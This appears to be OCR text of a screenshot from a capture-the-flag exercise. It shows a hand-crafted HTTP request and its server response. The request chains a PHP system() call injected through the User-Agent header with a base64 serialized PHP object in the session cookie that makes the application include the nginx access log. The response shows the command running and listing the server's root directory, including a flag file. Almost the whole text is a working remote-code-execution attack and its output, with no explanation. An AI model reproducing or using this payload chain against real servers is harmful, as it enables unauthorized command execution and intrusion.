 Applications Places System Mozilla Firefox From Base64, To Base... Parrot Terminal
Manual Request Editor
Request
Method Text Send
GET http://206.189.24.162:32611/ HTTP/1.1
Host: 206.189.24.162:32611
User-Agent: <?php system('ls -la /'); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Connection: keep-alive
Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoyNToiL3Zhci9sb2cvbmdpbngvYWNjZXNzLmxvZyI7fQ==
Response
Text
206.189.24.162 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0"
206.189.24.162 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0"
206.189.24.162 - 200 "GET /favicon.ico HTTP/1.1" "https://206.189.24.162:32611/" "Mozilla/5.0 (Windows
NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0"
206.189.24.162 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0"
206.189.24.162 - 200 "GET / HTTP/1.1" "-" "total 84
drwxr-xr-x 1 root root 4096 Oct 23 23:00 .
drwxr-xr-x 1 root root 4096 Oct 23 23:00 ..
drwxr-xr-x 2 root root 4096 Apr 14 2021 bin
drwxr-xr-x 5 root root 360 Oct 23 23:00 dev
-rw------- 1 root root 179 Apr 30 2021 entrypoint.sh
drwxr-xr-x 1 root root 4096 Oct 23 23:00 etc
-rw-r--r-- 1 root root 31 Apr 30 2021 flag_svRUM
drwxr-xr-x 1 root root 4096 Apr 19 2021 home
drwxr-xr-x 1 root root 4096 Apr 14 2021 lib
drwxr-xr-x 5 root root 4096 Apr 14 2021 media
drwxr-xr-x 2 root root 4096 Apr 14 2021 mnt
drwxr-xr-x 2 root root 4096 Apr 14 2021 opt
dr-xr-xr-x 272 root root 0 Oct 23 23:00 proc
drwx------ 2 root root 4096 Apr 14 2021 root
drwxr-xr-x 1 root root 4096 Oct 23 23:00 run
drwxr-xr-x 2 root root 4096 Apr 14 2021 sbin
drwxr-xr-x 2 root root 4096 Apr 14 2021 srv
dr-xr-xr-x 13 root root 0 Oct 23 23:00 sys
drwxrwxrwt 1 root root 4096 Oct 23 23:00 tmp
drwxr-xr-x 1 root root 4096 Apr 30 2021 usr
drwxr-xr-x 1 root root 4096 Apr 30 2021 var
Find: No matches Time: 148 ms Body Length: 5,217 Total Length: 5,400 bytes